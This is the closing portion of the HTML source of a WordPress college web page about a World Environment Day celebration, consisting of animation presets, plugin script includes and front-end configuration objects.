600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"301d71359c","eael_register_nonce":"4a150f0651","eael_lostpassword_nonce":"2c82e988f8","eael_resetpassword_nonce":"9f93008414"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1750431198" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc54bd1115"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7327,"title":"World%20Environment%20Day%20Celebration%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1750431198" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1750431198" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1750431198" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1750431198" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"c77102e3dc"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d262ead01a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:41:27 -->